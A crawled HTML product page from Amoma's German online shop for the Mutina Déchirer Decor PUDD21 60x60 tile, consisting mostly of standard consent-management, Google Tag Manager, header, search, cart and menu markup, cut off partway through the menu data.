

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amomadesign.de/mutina-dechirer-decor-pudd21-fliese-60x60.html
body_size: 70041
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Mutina Déchirer Decor PUDD21 Fliese 60x60 | Amoma"/>
<meta name="description" content="Mutina Déchirer Decor PUDD21 Fliese 60x60 Stein effekt erhältlich bei Amoma, in Natürlich Ausführung. Beste Qualität zum besten Preis!"/>
<meta name="keywords" content="Mutina Déchirer Decor PUDD21 Fliese 60x60"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Mutina Déchirer Decor PUDD21 Fliese 60x60 | Amoma</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://amomadesign.de/static/version1767180529/_cache/merged/f95453f7390148975284ccea133dfd70.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/css/print.css" />

<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" />
<link  rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins&display=swap" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins&display=swap" />
<link  rel="canonical" href="https://amomadesign.de/mutina-dechirer-decor-pudd21-fliese-60x60.html" />
<link  rel="icon" type="image/x-icon" href="https://amomadesign.de/media/favicon/stores/18/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://amomadesign.de/media/favicon/stores/18/favicon.png" />
<script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"0","group":"2"},"analytics_storage":{"default":"0","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"},"personalization_storage":{"default":"0","group":"0"},"functionality_storage":{"default":"0","group":"0"},"security_storage":{"default":"1","group":"1"}},
        currentStoreId: 18,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>            

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022item_id\u0022\u003A\u0022PUDD21\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A172.91\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-PCRJGJP4');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>    <link rel="alternate" hreflang="it-it" href="https://amomadesign.it/mutina-dechirer-decor-pudd21-piastrella-60x60.html" />
    <link rel="alternate" hreflang="en-gb" href="https://amomadesign.com/mutina-dechirer-decor-pudd21-tile-60x60.html" />
    <link rel="alternate" hreflang="fr-fr" href="https://amomadesign.fr/mutina-dechirer-decor-pudd21-carrelage-60x60.html" />
    <link rel="alternate" hreflang="de-de" href="https://amomadesign.de/mutina-dechirer-decor-pudd21-fliese-60x60.html" />
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Mutina&#x20;D&#xE9;chirer&#x20;Decor&#x20;PUDD21&#x20;Fliese&#x20;60x60" />
<meta property="og:image"
      content="https://amomadesign.de/media/catalog/product/cache/bd129bf5f0444f136684f43b8aa62057/m/u/mutina_d_chirer_neutral_piombo_6.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://amomadesign.de/mutina-dechirer-decor-pudd21-fliese-60x60.html" />
    <meta property="product:price:amount" content="141.73"/>
    <meta property="product:price:currency"
      content="EUR"/>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #FF9416;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #FF9416;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #000000;
    }
    </style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/images/loader-2.gif"}}'
        id="html-body" class="amasty-jet-theme page-product-configurable amasty-mega-menu catalog-product-view product-mutina-dechirer-decor-pudd21-fliese-60x60 categorypath-fliesen-steinoptik-fliesen category-steinoptik-fliesen am-tabs-view am-tabs-allow-default-edit page-layout-1column">
        






<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PCRJGJP4"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


    

            
    <div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header">
    <style>
        .page-header .panel.header,
        .page-header .header.content,
        .sections.nav-sections .navigation {
            max-width: 1440px;
        }
    </style>
<div class="panel wrapper"><div class="panel header"><style>#html-body [data-pb-style=BK61DN1],#html-body [data-pb-style=G9K2IPF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=G9K2IPF]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=BK61DN1]{align-self:stretch}#html-body [data-pb-style=O16HN2M]{display:flex;width:100%}#html-body [data-pb-style=VG4SJ9R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=GO4KOI1]{display:none}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="contanctop-sx" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="G9K2IPF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BK61DN1"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="O16HN2M"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VG4SJ9R"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;">

<i class="fa fa-mobile" aria-hidden="true"></i> <a tabindex="0" title="Tel:+393393540030" href="tel:+393393540030" target="_blank" rel="noopener">Tel:+393393540030</a>

  - <i class="fa fa-envelope" aria-hidden="true"></i> <a tabindex="0" title="info@amomadesign.com" href="mailto:info@amomadesign.com" target="_blank" rel="noopener">info@amomadesign.com</a> 

- <i class="fab fa-whatsapp-square"></i> <a tabindex="0" title="WhatsApp" href="https://api.whatsapp.com/send?phone=393393540030&text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="_blank" rel="noopener">WhatsApp</a>


</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="GO4KOI1"><p id="MJM69VC">+39 3773285203 - WhatsApp - info@amomadesign.it</p></div></div></div></div></div></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Vergleichen</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>


                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label">Währung</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-currency"></use>
                </svg>
                <strong class="language-EUR">
                    EUR                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-AUD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/directory\/currency\/switch\/","data":{"currency":"AUD"}}'>
                                AUD - Australischer Dollar                            </a>
                        </li>
                                                                                <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/directory\/currency\/switch\/","data":{"currency":"GBP"}}'>
                                GBP - Britisches Pfund                            </a>
                        </li>
                                                                                <li class="currency-CAD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/directory\/currency\/switch\/","data":{"currency":"CAD"}}'>
                                CAD - Kanadischer Dollar                            </a>
                        </li>
                                                                                                                    <li class="currency-CHF switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/directory\/currency\/switch\/","data":{"currency":"CHF"}}'>
                                CHF - Schweizer Franken                            </a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>
                                USD - US-Dollar                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
    <div class="switcher language switcher-language"
     data-ui-id="language-switcher"
     id="switcher-language">
    <strong class="label switcher-label"><span>Sprache</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-language-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="view-de_id18">
                                <span>Deutsch</span>
                            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-target="dropdown">
                                                <li class="view-it_id1 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/stores\/store\/redirect\/","data":{"___store":"it_id1","___from_store":"de_id18","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s"}}'>
                                                        Italiano                        </a>
                    </li>
                                                                <li class="view-en_id2 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/stores\/store\/redirect\/","data":{"___store":"en_id2","___from_store":"de_id18","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vbXV0aW5hLWRlY2hpcmVyLWRlY29yLXB1ZGQyMS1mbGllc2UtNjB4NjAuaHRtbA~~"}}'>
                                                        English                        </a>
                    </li>
                                                                <li class="view-fr_id13 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/stores\/store\/redirect\/","data":{"___store":"fr_id13","___from_store":"de_id18","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s"}}'>
                                                        Français                        </a>
                    </li>
                                                                </ul>
    </div>
</div>
<ul class="header links">
<li class="authorization-link "
    data-label="oder"
    title="Anmelden"
    aria-label="Anmelden">
    <a href="https://amomadesign.de/customer/account/login/referer/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s/"                title="Anmelden"
        aria-label="Anmelden">
        Anmelden    </a>
</li>

<li><a href="https://amomadesign.de/customer/account/create/" id="idqT8jcpbI" >Mein Konto</a></li></ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString()
                    }">
        </button>
                    <style>
                @media (min-width: 1025px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->


<a class="logo ammenu-logo "
   href="https://amomadesign.de/"
   title="amomadesign"
   aria-label="store logo">
            
<picture class="logo-image">
            <source type="image/webp" srcset="https://amomadesign.de/media/logo/stores/18/amoma-logo-w3.webp">
        <img src="https://amomadesign.de/media/logo/stores/18/amoma-logo-w3.png"
             title="amomadesign"
             alt="amomadesign"
             class="logo-image"
                          loading="lazy" /></picture>

        </a>

<div class="block block-search -header" data-amtheme-js="search">
    <div class="block block-title">Search</div>
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="https://amomadesign.de/catalogsearch/result/"
              data-amtheme-js="form-minisearch"
              method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    Search                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://amomadesign.de/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop hier durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"
                           data-amtheme-js="search-input" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                    data-amtheme-js="search-btn" >
                    <svg class="amtheme-icon">
                        <use xlink:href="#icon-search" />
                    </svg>
                </button>
            </div>
            <button type="button"
                    title="Zurücksetzen"
                    class="action amtheme-reset am-opacity-clear  am-no-display-desktop"
                    aria-label="Zurücksetzen"
                    data-amtheme-js="search-reset" >
                <svg class="amtheme-icon -circle -reset">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
            <button type="reset"
                    title="Schließen"
                    class="action amtheme-close am-opacity-clear am-no-display-desktop"
                    aria-label="Schließen"
                    data-amtheme-js="search-close" >
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-arrow-left-min" />
                </svg>
            </button>
        </form>
    </div>
</div>
<div class="amtheme-icons-container">
    <div class="amtheme-header-icon">
        <a href="https://amomadesign.de/wishlist/"
           class="amtheme-link"
           aria-label="Meine Wunschliste"
           title="Meine Wunschliste" >
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-wishlist"></use>
            </svg>
        </a>
    </div>

<div class="account-icon amtheme-header-icon am-no-display-mobile ">
            <a href="https://amomadesign.de/customer/account/login/referer/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s/"            title="Konto"
            aria-label="Konto">
            <svg class="amtheme-icon">
                <use xlink:href="#icon-account"></use>
            </svg>
        </a>
    </div>
<div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://amomadesign.de/request_quote/cart/"
       data-bind="scope: 'quotecart_content'" title="My Quote">
        <span class="text">My Quote</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>

    

    
</div>

<div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart">
    <a class="action showcart" href="https://amomadesign.de/checkout/cart/"
       data-bind="scope: 'minicart_content'"
       aria-label="Mein&#x20;Warenkorb"
       title="Mein&#x20;Warenkorb" >
        <svg class="amtheme-icon -hover-bg" focusable="false">
            <use xlink:href="#icon-cart" />
        </svg>
        <span class="counter qty empty"
              data-bind="css: {
                        empty: !!getCartParam('summary_count') == false && !isLoading()
                    },
                    blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart "
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper"
                 class="amtheme-minicart-content qty-square"
                 data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
                            </div>
        </div>
        
    
</div>
</div>

<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=PVNQYTE]{display:none}#html-body [data-pb-style=J41IQRG],#html-body [data-pb-style=W0BWUKS]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J41IQRG]{justify-content:center;display:flex;flex-direction:column}#html-body [data-pb-style=W0BWUKS]{align-self:stretch}#html-body [data-pb-style=A0QV558]{display:flex;width:100%}#html-body [data-pb-style=G3T6RWF]{justify-content:center;display:flex;flex-direction:column;width:100%;align-self:stretch}#html-body [data-pb-style=G3T6RWF],#html-body [data-pb-style=P6BPRPR],#html-body [data-pb-style=Q2TW74W]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=Q2TW74W]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=P6BPRPR]{align-self:stretch}#html-body [data-pb-style=T8CU3JN]{display:flex;width:100%}#html-body [data-pb-style=YXLK39U]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="PVNQYTE"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="J41IQRG"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W0BWUKS"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="A0QV558"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G3T6RWF"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><a tabindex="0" href="/promozioni">Promozioni</a></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="Q2TW74W"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="P6BPRPR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="T8CU3JN"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YXLK39U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
}
</style>

</div></div></div></div></div></div></div>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
    color: #c29467 !important;
}
</style>

<a class="promozione" href="/kontakt">Angebot anfordern</a></div></div>
</div>


    <div class="ammenu-robots-navigation">
        <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
            <ul aria-disabled="true" aria-hidden="true">
                <li class="category-item&#x20;nav-0" role="presentation"><a href="https://amomadesign.de/fliesen" tabindex="-1" title="Fliesen">Fliesen</a><ul class="submenu"><li class="category-item&#x20;nav-0-0" role="presentation"><a href="https://amomadesign.de/fliesen/marmoroptik-fliesen" tabindex="-1" title="Marmoroptik&#x20;Fliesen">Marmoroptik Fliesen</a></li></ul></li><li class="category-item&#x20;nav-1" role="presentation"><a href="https://amomadesign.de/parkett" tabindex="-1" title="Parkett">Parkett</a></li><li class="category-item&#x20;nav-2" role="presentation"><a href="https://amomadesign.de/tapeten" tabindex="-1" title="Tapeten">Tapeten</a></li><li class="category-item&#x20;nav-3" role="presentation"><a href="https://amomadesign.de/boiserie" tabindex="-1" title="Boiserie">Boiserie</a></li><li class="nav-4" role="presentation"><a href="https://amomadesign.de/brands" tabindex="-1" title="Brands">Brands</a></li><li class="nav-5" role="presentation"><a href="https://amomadesign.de/blog" tabindex="-1" title="Blog">Blog</a></li>            </ul>
        </nav>
    </div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Marmoroptik Fliesen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-554&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=IEVX6K8]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;IEVX6K8\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; 